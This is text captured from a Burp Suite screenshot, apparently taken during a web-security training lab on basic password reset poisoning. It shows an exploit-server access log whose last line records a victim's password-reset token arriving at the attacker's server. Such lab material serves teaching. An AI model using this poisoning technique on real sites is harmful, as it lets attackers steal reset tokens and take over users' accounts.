 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Basic password reset poisoning Exploit Server: Basic password re Exploit Server: Basic password reset p exploit-0aaf00b0043cca4e845358c20
exploit-0aaf00b0043cca4e845358c20147007c.exploit-server.net/log 1
Academy Back to exploit server Back to lab Back to lab description
109.163.131.226 2025-10-19 13:14:21 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safa
109.163.131.226 2025-10-19 13:14:21 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
109.163.131.226 2025-10-19 13:28:09 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safa
109.163.131.226 2025-10-19 13:28:09 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
109.163.131.226 2025-10-19 13:28:16 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Saf
109.163.131.226 2025-10-19 13:28:16 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
109.163.131.226 2025-10-19 13:28:16 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
109.163.131.226 2025-10-19 13:28:16 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
109.163.131.226 2025-10-19 13:28:18 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safa
109.163.131.226 2025-10-19 13:28:18 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
109.163.131.226 2025-10-19 13:28:44 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
109.163.131.226 2025-10-19 13:28:44 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
109.163.131.226 2025-10-19 13:28:44 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
109.163.131.226 2025-10-19 13:31:15 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
109.163.131.226 2025-10-19 13:31:15 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safa
109.163.131.226 2025-10-19 13:31:15 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
109.163.131.226 2025-10-19 13:31:15 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
109.163.131.226 2025-10-19 13:31:15 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
109.163.131.226 2025-10-19 13:32:38 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Saf
109.163.131.226 2025-10-19 13:32:38 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 S
109.163.131.226 2025-10-19 13:32:38 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
109.163.131.226 2025-10-19 13:32:57 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
109.163.131.226 2025-10-19 13:32:57 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
109.163.131.226 2025-10-19 13:32:57 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
109.163.131.226 2025-10-19 13:32:59 +0000 "GET /forgot-password?temp-forgot-password-token=1jymnp58lld03auawpeffwkff485cpkz HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.
Done 2,972 bytes | 582 millis
Event log All issues Memory: 142.2MB Disabled